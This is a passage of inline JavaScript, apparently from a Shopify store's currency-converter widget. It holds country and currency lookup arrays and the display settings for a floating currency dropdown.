"symbol":"Q", "visibility":true}, {"countryCode":"GU", "currency":"USD", "name":"Guam", "symbol":"$", "visibility":true}, {"countryCode":"GW", "currency":"XOF", "name":"Guinea-Bissau", "symbol":"CFA", "visibility":true}, {"countryCode":"GY", "currency":"GYD", "name":"Guyana", "symbol":"$", "visibility":true}, {"countryCode":"HK", "currency":"HKD", "name":"Hong Kong", "symbol":"$", "visibility":true}, {"countryCode":"HM", "currency":"AUD", "name":"Heard Island and McDonald Islands", "symbol":"$", "visibility":true}, {"countryCode":"HN", "currency":"HNL", "name":"Honduras", "symbol":"L", "visibility":true}, {"countryCode":"HR", "currency":"EUR", "name":"Croatia", "symbol":"€", "visibility":true}, {"countryCode":"HT", "currency":"HTG", "name":"Haiti", "symbol":"G", "visibility":true}, {"countryCode":"HU", "currency":"HUF", "name":"Hungary", "symbol":"Ft", "visibility":true}, {"countryCode":"ID", "currency":"IDR", "name":"Indonesia", "symbol":"Rp", "visibility":true}, {"countryCode":"IE", "currency":"EUR", "name":"Ireland", "symbol":"€", "visibility":true}, {"countryCode":"IL", "currency":"ILS", "name":"Israel", "symbol":"₪", "visibility":true}, {"countryCode":"IM", "currency":"GBP", "name":"Isle of Man", "symbol":"£", "visibility":true}, {"countryCode":"IN", "currency":"INR", "name":"India", "symbol":"₹", "visibility":true}, {"countryCode":"IO", "currency":"USD", "name":"British Indian Ocean Territory", "symbol":"$", "visibility":true}, {"countryCode":"IQ", "currency":"IQD", "name":"Iraq", "symbol":"د.ع.‏", "visibility":true}, {"countryCode":"IR", "currency":"IRR", "name":"Iran", "symbol":"﷼", "visibility":true}, {"countryCode":"IS", "currency":"ISK", "name":"Iceland", "symbol":"kr", "visibility":true}, {"countryCode":"IT", "currency":"EUR", "name":"Italy", "symbol":"€", "visibility":true}, {"countryCode":"JE", "currency":"GBP", "name":"Jersey", "symbol":"£", "visibility":true}, {"countryCode":"JM", "currency":"JMD", "name":"Jamaica", "symbol":"$", "visibility":true}, {"countryCode":"JO", "currency":"JOD", "name":"Jordan", "symbol":"د.أ.‏", "visibility":true}, {"countryCode":"JP", "currency":"JPY", "name":"Japan", "symbol":"￥", "visibility":true}, {"countryCode":"KE", "currency":"KES", "name":"Kenya", "symbol":"Ksh", "visibility":true}, {"countryCode":"KG", "currency":"KGS", "name":"Kyrgyzstan", "symbol":"Лв", "visibility":true}, {"countryCode":"KH", "currency":"KHR", "name":"Cambodia", "symbol":"៛", "visibility":true}, {"countryCode":"KI", "currency":"AUD", "name":"Kiribati", "symbol":"$", "visibility":true}, {"countryCode":"KM", "currency":"KMF", "name":"Comoros", "symbol":"FC", "visibility":true}, {"countryCode":"KN", "currency":"XCD", "name":"Saint Kitts and Nevis", "symbol":"$", "visibility":true}, {"countryCode":"KP", "currency":"KPW", "name":"North Korea", "symbol":"₩", "visibility":true}, {"countryCode":"KR", "currency":"KRW", "name":"South Korea", "symbol":"₩", "visibility":true}, {"countryCode":"KW", "currency":"KWD", "name":"Kuwait", "symbol":"د.ك.‏", "visibility":true}, {"countryCode":"KY", "currency":"KYD", "name":"Cayman Islands", "symbol":"$", "visibility":true}, {"countryCode":"KZ", "currency":"KZT", "name":"Kazakhstan", "symbol":"тңг.", "visibility":true}, {"countryCode":"LA", "currency":"LAK", "name":"Laos", "symbol":"₭", "visibility":true}, {"countryCode":"LB", "currency":"LBP", "name":"Lebanon", "symbol":"ل.ل.‏", "visibility":true}, {"countryCode":"LC", "currency":"XCD", "name":"Saint Lucia", "symbol":"$", "visibility":true}, {"countryCode":"LI", "currency":"CHF", "name":"Liechtenstein", "symbol":"CHF", "visibility":true}, {"countryCode":"LK", "currency":"LKR", "name":"Sri Lanka", "symbol":"රු", "visibility":true}, {"countryCode":"LR", "currency":"LRD", "name":"Liberia", "symbol":"$", "visibility":true}, {"countryCode":"LS", "currency":"LSL", "name":"Lesotho", "symbol":"M", "visibility":true}, {"countryCode":"LT", "currency":"EUR", "name":"Lithuania", "symbol":"€", "visibility":true}, {"countryCode":"LU", "currency":"EUR", "name":"Luxembourg", "symbol":"€", "visibility":true}, {"countryCode":"LV", "currency":"EUR", "name":"Latvia", "symbol":"€", "visibility":true}, {"countryCode":"LY", "currency":"LYD", "name":"Libya", "symbol":"د.ل.‏", "visibility":true}, {"countryCode":"MA", "currency":"MAD", "name":"Morocco", "symbol":"د.م.‏", "visibility":true}, {"countryCode":"MC", "currency":"EUR", "name":"Monaco", "symbol":"€", "visibility":true}, {"countryCode":"MD", "currency":"MDL", "name":"Moldova", "symbol":"MDL", "visibility":true}, {"countryCode":"ME", "currency":"EUR", "name":"Montenegro", "symbol":"€", "visibility":true}, {"countryCode":"MF", "currency":"EUR", "name":"Saint Martin", "symbol":"€", "visibility":true}, {"countryCode":"MG", "currency":"MGA", "name":"Madagascar", "symbol":"MGA", "visibility":true}, {"countryCode":"MH", "currency":"USD", "name":"Marshall Islands", "symbol":"$", "visibility":true}, {"countryCode":"MK", "currency":"MKD", "name":"North Macedonia", "symbol":"MKD", "visibility":true}, {"countryCode":"ML", "currency":"XOF", "name":"Mali", "symbol":"CFA", "visibility":true}, {"countryCode":"MM", "currency":"MMK", "name":"Myanmar [Burma]", "symbol":"K", "visibility":true}, {"countryCode":"MN", "currency":"MNT", "name":"Mongolia", "symbol":"₮", "visibility":true}, {"countryCode":"MO", "currency":"MOP", "name":"Macao", "symbol":"MOP$", "visibility":true}, {"countryCode":"MP", "currency":"USD", "name":"Northern Mariana Islands", "symbol":"$", "visibility":true}, {"countryCode":"MQ", "currency":"EUR", "name":"Martinique", "symbol":"€", "visibility":true}, {"countryCode":"MR", "currency":"MRU", "name":"Mauritania", "symbol":"أوقية", "visibility":true}, {"countryCode":"MS", "currency":"XCD", "name":"Montserrat", "symbol":"$", "visibility":true}, {"countryCode":"MT", "currency":"EUR", "name":"Malta", "symbol":"€", "visibility":true}, {"countryCode":"MU", "currency":"MUR", "name":"Mauritius", "symbol":"MURs", "visibility":true}, {"countryCode":"MV", "currency":"MVR", "name":"Maldives", "symbol":"Rf", "visibility":true}, {"countryCode":"MW", "currency":"MWK", "name":"Malawi", "symbol":"MK", "visibility":true}, {"countryCode":"MX", "currency":"MXN", "name":"Mexico", "symbol":"$", "visibility":true}, {"countryCode":"MY", "currency":"MYR", "name":"Malaysia", "symbol":"RM", "visibility":true}, {"countryCode":"MZ", "currency":"MZN", "name":"Mozambique", "symbol":"MTn", "visibility":true}, {"countryCode":"NA", "currency":"NAD", "name":"Namibia", "symbol":"N$", "visibility":true}, {"countryCode":"NC", "currency":"XPF", "name":"New Caledonia", "symbol":"₣", "visibility":true}, {"countryCode":"NE", "currency":"XOF", "name":"Niger", "symbol":"CFA", "visibility":true}, {"countryCode":"NF", "currency":"AUD", "name":"Norfolk Island", "symbol":"$", "visibility":true}, {"countryCode":"NG", "currency":"NGN", "name":"Nigeria", "symbol":"₦", "visibility":true}, {"countryCode":"NI", "currency":"NIO", "name":"Nicaragua", "symbol":"C$", "visibility":true}, {"countryCode":"NL", "currency":"EUR", "name":"Netherlands", "symbol":"€", "visibility":true}, {"countryCode":"NO", "currency":"NOK", "name":"Norway", "symbol":"kr", "visibility":true}, {"countryCode":"NP", "currency":"NPR", "name":"Nepal", "symbol":"नेरू", "visibility":true}, {"countryCode":"NR", "currency":"AUD", "name":"Nauru", "symbol":"$", "visibility":true}, {"countryCode":"NU", "currency":"NZD", "name":"Niue", "symbol":"$", "visibility":true}, {"countryCode":"NZ", "currency":"NZD", "name":"New Zealand", "symbol":"$", "visibility":true}, {"countryCode":"OM", "currency":"OMR", "name":"Oman", "symbol":"ر.ع.‏", "visibility":true}, {"countryCode":"PA", "currency":"PAB", "name":"Panama", "symbol":"B/.", "visibility":true}, {"countryCode":"PE", "currency":"PEN", "name":"Peru", "symbol":"S/.", "visibility":true}, {"countryCode":"PF", "currency":"XPF", "name":"French Polynesia", "symbol":"₣", "visibility":true}, {"countryCode":"PG", "currency":"PGK", "name":"Papua New Guinea", "symbol":"K", "visibility":true}, {"countryCode":"PH", "currency":"PHP", "name":"Philippines", "symbol":"₱", "visibility":true}, {"countryCode":"PK", "currency":"PKR", "name":"Pakistan", "symbol":"₨", "visibility":true}, {"countryCode":"PL", "currency":"PLN", "name":"Poland", "symbol":"zł", "visibility":true}, {"countryCode":"PM", "currency":"EUR", "name":"Saint Pierre and Miquelon", "symbol":"€", "visibility":true}, {"countryCode":"PN", "currency":"NZD", "name":"Pitcairn Islands", "symbol":"$", "visibility":true}, {"countryCode":"PR", "currency":"USD", "name":"Puerto Rico", "symbol":"$", "visibility":true}, {"countryCode":"PS", "currency":"ILS", "name":"Palestine", "symbol":"₪", "visibility":true}, {"countryCode":"PT", "currency":"EUR", "name":"Portugal", "symbol":"€", "visibility":true}, {"countryCode":"PW", "currency":"USD", "name":"Palau", "symbol":"$", "visibility":true}, {"countryCode":"PY", "currency":"PYG", "name":"Paraguay", "symbol":"₲", "visibility":true}, {"countryCode":"QA", "currency":"QAR", "name":"Qatar", "symbol":"ر.ق.‏", "visibility":true}, {"countryCode":"RE", "currency":"EUR", "name":"Réunion", "symbol":"€", "visibility":true}, {"countryCode":"RO", "currency":"RON", "name":"Romania", "symbol":"RON", "visibility":true}, {"countryCode":"RS", "currency":"RSD", "name":"Serbia", "symbol":"дин.", "visibility":true}, {"countryCode":"RU", "currency":"RUB", "name":"Russia", "symbol":"₽.", "visibility":true}, {"countryCode":"RW", "currency":"RWF", "name":"Rwanda", "symbol":"FR", "visibility":true}, {"countryCode":"SA", "currency":"SAR", "name":"Saudi Arabia", "symbol":"ر.س.‏", "visibility":true}, {"countryCode":"SB", "currency":"SBD", "name":"Solomon Islands", "symbol":"$", "visibility":true}, {"countryCode":"SC", "currency":"SCR", "name":"Seychelles", "symbol":"SR", "visibility":true}, {"countryCode":"SD", "currency":"SDG", "name":"Sudan", "symbol":"SDG", "visibility":true}, {"countryCode":"SE", "currency":"SEK", "name":"Sweden", "symbol":"kr", "visibility":true}, {"countryCode":"SG", "currency":"SGD", "name":"Singapore", "symbol":"$", "visibility":true}, {"countryCode":"SH", "currency":"SHP", "name":"Saint Helena", "symbol":"£", "visibility":true}, {"countryCode":"SI", "currency":"EUR", "name":"Slovenia", "symbol":"€", "visibility":true}, {"countryCode":"SJ", "currency":"NOK", "name":"Svalbard and Jan Mayen", "symbol":"kr", "visibility":true}, {"countryCode":"SK", "currency":"EUR", "name":"Slovakia", "symbol":"€", "visibility":true}, {"countryCode":"SL", "currency":"SLL", "name":"Sierra Leone", "symbol":"Le", "visibility":true}, {"countryCode":"SM", "currency":"EUR", "name":"San Marino", "symbol":"€", "visibility":true}, {"countryCode":"SN", "currency":"XOF", "name":"Senegal", "symbol":"CFA", "visibility":true}, {"countryCode":"SO", "currency":"SOS", "name":"Somalia", "symbol":"Ssh", "visibility":true}, {"countryCode":"SR", "currency":"SRD", "name":"Suriname", "symbol":"$", "visibility":true}, {"countryCode":"SS", "currency":"SSP", "name":"South Sudan", "symbol":"£", "visibility":true}, {"countryCode":"ST", "currency":"STN", "name":"São Tomé and Príncipe", "symbol":"Db", "visibility":true}, {"countryCode":"SV", "currency":"SVC", "name":"El Salvador", "symbol":"₡", "visibility":true}, {"countryCode":"SX", "currency":"ANG", "name":"Sint Maarten", "symbol":"ƒ", "visibility":true}, {"countryCode":"SY", "currency":"SYP", "name":"Syria", "symbol":"ل.س.‏", "visibility":true}, {"countryCode":"SZ", "currency":"SZL", "name":"Swaziland", "symbol":"E", "visibility":true}, {"countryCode":"TC", "currency":"USD", "name":"Turks and Caicos Islands", "symbol":"$", "visibility":true}, {"countryCode":"TD", "currency":"XAF", "name":"Chad", "symbol":"FCFA", "visibility":true}, {"countryCode":"TF", "currency":"EUR", "name":"French Southern Territories", "symbol":"€", "visibility":true}, {"countryCode":"TG", "currency":"XOF", "name":"Togo", "symbol":"CFA", "visibility":true}, {"countryCode":"TH", "currency":"THB", "name":"Thailand", "symbol":"฿", "visibility":true}, {"countryCode":"TJ", "currency":"TJS", "name":"Tajikistan", "symbol":"ЅM", "visibility":true}, {"countryCode":"TK", "currency":"NZD", "name":"Tokelau", "symbol":"$", "visibility":true}, {"countryCode":"TL", "currency":"USD", "name":"East Timor", "symbol":"$", "visibility":true}, {"countryCode":"TM", "currency":"TMT", "name":"Turkmenistan", "symbol":"T", "visibility":true}, {"countryCode":"TN", "currency":"TND", "name":"Tunisia", "symbol":"د.ت.‏", "visibility":true}, {"countryCode":"TO", "currency":"TOP", "name":"Tonga", "symbol":"T$", "visibility":true}, {"countryCode":"TR", "currency":"TRY", "name":"Turkey", "symbol":"TL", "visibility":true}, {"countryCode":"TT", "currency":"TTD", "name":"Trinidad and Tobago", "symbol":"$", "visibility":true}, {"countryCode":"TV", "currency":"AUD", "name":"Tuvalu", "symbol":"$", "visibility":true}, {"countryCode":"TW", "currency":"TWD", "name":"Taiwan", "symbol":"NT$", "visibility":true}, {"countryCode":"TZ", "currency":"TZS", "name":"Tanzania", "symbol":"TSh", "visibility":true}, {"countryCode":"UA", "currency":"UAH", "name":"Ukraine", "symbol":"₴", "visibility":true}, {"countryCode":"UG", "currency":"UGX", "name":"Uganda", "symbol":"USh", "visibility":true}, {"countryCode":"UM", "currency":"USD", "name":"U.S. Minor Outlying Islands", "symbol":"$", "visibility":true}, {"countryCode":"US", "currency":"USD", "name":"United States", "symbol":"$", "visibility":true}, {"countryCode":"UY", "currency":"UYU", "name":"Uruguay", "symbol":"$", "visibility":true}, {"countryCode":"UZ", "currency":"UZS", "name":"Uzbekistan", "symbol":"UZS", "visibility":true}, {"countryCode":"VA", "currency":"EUR", "name":"Vatican City", "symbol":"€", "visibility":true}, {"countryCode":"VC", "currency":"XCD", "name":"Saint Vincent and the Grenadines", "symbol":"$", "visibility":true}, {"countryCode":"VE", "currency":"VES", "name":"Venezuela", "symbol":"Bs", "visibility":true}, {"countryCode":"VG", "currency":"USD", "name":"British Virgin Islands", "symbol":"$", "visibility":true}, {"countryCode":"VI", "currency":"USD", "name":"U.S. Virgin Islands", "symbol":"$", "visibility":true}, {"countryCode":"VN", "currency":"VND", "name":"Vietnam", "symbol":"₫", "visibility":true}, {"countryCode":"VU", "currency":"VUV", "name":"Vanuatu", "symbol":"VT", "visibility":true}, {"countryCode":"WF", "currency":"XPF", "name":"Wallis and Futuna", "symbol":"₣", "visibility":true}, {"countryCode":"WS", "currency":"WST", "name":"Samoa", "symbol":"ST", "visibility":true}, {"countryCode":"XK", "currency":"EUR", "name":"Kosovo", "symbol":"€", "visibility":true}, {"countryCode":"YE", "currency":"YER", "name":"Yemen", "symbol":"ر.ي.‏", "visibility":true}, {"countryCode":"YT", "currency":"EUR", "name":"Mayotte", "symbol":"€", "visibility":true}, {"countryCode":"ZA", "currency":"ZAR", "name":"South Africa", "symbol":"R", "visibility":true}, {"countryCode":"ZM", "currency":"ZMW", "name":"Zambia", "symbol":"ZK", "visibility":true}, {"countryCode":"ZW", "currency":"ZWD", "name":"Zimbabwe", "symbol":"Z$", "visibility":true}];
  
  
    window.wscc_currency = [];
  
  
    window.wscc_setting = {"_id":"635c7381540f2cf1519c264a", "shopUrl":"my-adventure-to-fit.myshopify.com", "configuration":{"enableScriptIntegration":true}, "dropdownConfig":{"customSelector":"", "mapWidth":35, "mapHeight":21, "textSize":14, "backgroundColor":"#fff", "borderColor":"#ccc", "hoverBackColor":"#ffffff", "hoverFontColor":"#000000", "textColor":"#000", "textSizeInPx":"14px", "floatingBottom":"20px", "floatingLeft":"20px", "floatingRight":"20px", "floatingTop":"20px", "mapHeightInPx":"21px", "mapWidthInPx":"35px", "flagCorners":"normal", "location":"bottomLeft", "type":"floating", "showFullName":true, "showCurrencyName":true, "showCurrencySymbol":true, "showSearchDropdown":true, "showDropdown":false, "showOnDesktop":true, "showOnMobile":true, "showCountryFlag":true, "showAllCountries":true, "autoDetect":true, "dropDownItems":"all", "country":{"itemSettings":"CountryName (CurrencyCode CurrencySymbol)", "baseSettings":"CurrencyCode (CurrencySymbol)"}, "dropDownType":"country", "language":{"itemSettings":"LanguageName", "baseSettings":"LanguageCode"}, "themeName":"dropDown"}};
  
  
    window.wscc_selector = [];
  
  
    window.wscc_selector = [];
  

   
    window.wscc_selector = [];
  
</script>

<script>
  var wsShop = "my-adventure-to-fit.myshopify.com"
  window.wscc_markets = [];window.wscc_markets = [];window.wscc_markets.push({country_code:"AF", country:"Afghanistan", currency_code:"AFN", symbol:"؋",marketName:"international"});window.wscc_markets.push({country_code:"AX", country:"Åland Islands", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"AL", country:"Albania", currency_code:"ALL", symbol:"L",marketName:"international"});window.wscc_markets.push({country_code:"DZ", country:"Algeria", currency_code:"DZD", symbol:"د.ج",marketName:"international"});window.wscc_markets.push({country_code:"AD", country:"Andorra", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"AO", country:"Angola", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AI", country:"Anguilla", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AG", country:"Antigua &amp; Barbuda", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AR", country:"Argentina", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AM", country:"Armenia", currency_code:"AMD", symbol:"դր.",marketName:"international"});window.wscc_markets.push({country_code:"AW", country:"Aruba", currency_code:"AWG", symbol:"ƒ",marketName:"international"});window.wscc_markets.push({country_code:"AC", country:"Ascension Island", currency_code:"SHP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"AU", country:"Australia", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"AT", country:"Austria", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"AZ", country:"Azerbaijan", currency_code:"AZN", symbol:"₼",marketName:"international"});window.wscc_markets.push({country_code:"BS", country:"Bahamas", currency_code:"BSD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BH", country:"Bahrain", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BD", country:"Bangladesh", currency_code:"BDT", symbol:"৳",marketName:"international"});window.wscc_markets.push({country_code:"BB", country:"Barbados", currency_code:"BBD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BY", country:"Belarus", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BE", country:"Belgium", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"BZ", country:"Belize", currency_code:"BZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BJ", country:"Benin", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"BM", country:"Bermuda", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BT", country:"Bhutan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BO", country:"Bolivia", currency_code:"BOB", symbol:"Bs.",marketName:"international"});window.wscc_markets.push({country_code:"BA", country:"Bosnia &amp; Herzegovina", currency_code:"BAM", symbol:"КМ",marketName:"international"});window.wscc_markets.push({country_code:"BW", country:"Botswana", currency_code:"BWP", symbol:"P",marketName:"international"});window.wscc_markets.push({country_code:"BR", country:"Brazil", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"IO", country:"British Indian Ocean Territory", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"VG", country:"British Virgin Islands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BN", country:"Brunei", currency_code:"BND", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BG", country:"Bulgaria", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"BF", country:"Burkina Faso", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"BI", country:"Burundi", currency_code:"BIF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"KH", country:"Cambodia", currency_code:"KHR", symbol:"៛",marketName:"international"});window.wscc_markets.push({country_code:"CM", country:"Cameroon", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"CA", country:"Canada", currency_code:"CAD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CV", country:"Cape Verde", currency_code:"CVE", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"BQ", country:"Caribbean Netherlands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KY", country:"Cayman Islands", currency_code:"KYD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CF", country:"Central African Republic", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"TD", country:"Chad", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"CL", country:"Chile", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CN", country:"China", currency_code:"CNY", symbol:"¥",marketName:"international"});window.wscc_markets.push({country_code:"CX", country:"Christmas Island", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CC", country:"Cocos (Keeling) Islands", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CO", country:"Colombia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KM", country:"Comoros", currency_code:"KMF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"CG", country:"Congo - Brazzaville", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"CD", country:"Congo - Kinshasa", currency_code:"CDF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"CK", country:"Cook Islands", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"CR", country:"Costa Rica", currency_code:"CRC", symbol:"₡",marketName:"international"});window.wscc_markets.push({country_code:"CI", country:"Côte d’Ivoire", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"HR", country:"Croatia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"CW", country:"Curaçao", currency_code:"ANG", symbol:"ƒ",marketName:"international"});window.wscc_markets.push({country_code:"CY", country:"Cyprus", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"CZ", country:"Czechia", currency_code:"CZK", symbol:"Kč",marketName:"international"});window.wscc_markets.push({country_code:"DK", country:"Denmark", currency_code:"DKK", symbol:"kr.",marketName:"international"});window.wscc_markets.push({country_code:"DJ", country:"Djibouti", currency_code:"DJF", symbol:"Fdj",marketName:"international"});window.wscc_markets.push({country_code:"DM", country:"Dominica", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"DO", country:"Dominican Republic", currency_code:"DOP", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"EC", country:"Ecuador", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"EG", country:"Egypt", currency_code:"EGP", symbol:"ج.م",marketName:"international"});window.wscc_markets.push({country_code:"SV", country:"El Salvador", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GQ", country:"Equatorial Guinea", currency_code:"XAF", symbol:"CFA",marketName:"international"});window.wscc_markets.push({country_code:"ER", country:"Eritrea", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"EE", country:"Estonia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SZ", country:"Eswatini", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ET", country:"Ethiopia", currency_code:"ETB", symbol:"Br",marketName:"international"});window.wscc_markets.push({country_code:"FK", country:"Falkland Islands", currency_code:"FKP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"FO", country:"Faroe Islands", currency_code:"DKK", symbol:"kr.",marketName:"international"});window.wscc_markets.push({country_code:"FJ", country:"Fiji", currency_code:"FJD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"FI", country:"Finland", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"FR", country:"France", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GF", country:"French Guiana", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"PF", country:"French Polynesia", currency_code:"XPF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"TF", country:"French Southern Territories", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GA", country:"Gabon", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"GM", country:"Gambia", currency_code:"GMD", symbol:"D",marketName:"international"});window.wscc_markets.push({country_code:"GE", country:"Georgia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"DE", country:"Germany", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GH", country:"Ghana", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GI", country:"Gibraltar", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"GR", country:"Greece", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GL", country:"Greenland", currency_code:"DKK", symbol:"kr.",marketName:"international"});window.wscc_markets.push({country_code:"GD", country:"Grenada", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GP", country:"Guadeloupe", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"GT", country:"Guatemala", currency_code:"GTQ", symbol:"Q",marketName:"international"});window.wscc_markets.push({country_code:"GG", country:"Guernsey", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"GN", country:"Guinea", currency_code:"GNF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"GW", country:"Guinea-Bissau", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"GY", country:"Guyana", currency_code:"GYD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"HT", country:"Haiti", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"HN", country:"Honduras", currency_code:"HNL", symbol:"L",marketName:"international"});window.wscc_markets.push({country_code:"HK", country:"Hong Kong SAR", currency_code:"HKD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"HU", country:"Hungary", currency_code:"HUF", symbol:"Ft",marketName:"international"});window.wscc_markets.push({country_code:"IS", country:"Iceland", currency_code:"ISK", symbol:"kr",marketName:"international"});window.wscc_markets.push({country_code:"IN", country:"India", currency_code:"INR", symbol:"₹",marketName:"international"});window.wscc_markets.push({country_code:"ID", country:"Indonesia", currency_code:"IDR", symbol:"Rp",marketName:"international"});window.wscc_markets.push({country_code:"IQ", country:"Iraq", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"IE", country:"Ireland", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"IM", country:"Isle of Man", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"IL", country:"Israel", currency_code:"ILS", symbol:"₪",marketName:"international"});window.wscc_markets.push({country_code:"IT", country:"Italy", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"JM", country:"Jamaica", currency_code:"JMD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"JP", country:"Japan", currency_code:"JPY", symbol:"¥",marketName:"international"});window.wscc_markets.push({country_code:"JE", country:"Jersey", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"JO", country:"Jordan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KZ", country:"Kazakhstan", currency_code:"KZT", symbol:"₸",marketName:"international"});window.wscc_markets.push({country_code:"KE", country:"Kenya", currency_code:"KES", symbol:"KSh",marketName:"international"});window.wscc_markets.push({country_code:"KI", country:"Kiribati", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"XK", country:"Kosovo", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"KW", country:"Kuwait", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"KG", country:"Kyrgyzstan", currency_code:"KGS", symbol:"som",marketName:"international"});window.wscc_markets.push({country_code:"LA", country:"Laos", currency_code:"LAK", symbol:"₭",marketName:"international"});window.wscc_markets.push({country_code:"LV", country:"Latvia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"LB", country:"Lebanon", currency_code:"LBP", symbol:"ل.ل",marketName:"international"});window.wscc_markets.push({country_code:"LS", country:"Lesotho", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LR", country:"Liberia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LY", country:"Libya", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LI", country:"Liechtenstein", currency_code:"CHF", symbol:"CHF",marketName:"international"});window.wscc_markets.push({country_code:"LT", country:"Lithuania", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"LU", country:"Luxembourg", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MO", country:"Macao SAR", currency_code:"MOP", symbol:"P",marketName:"international"});window.wscc_markets.push({country_code:"MG", country:"Madagascar", currency_code:"USD", 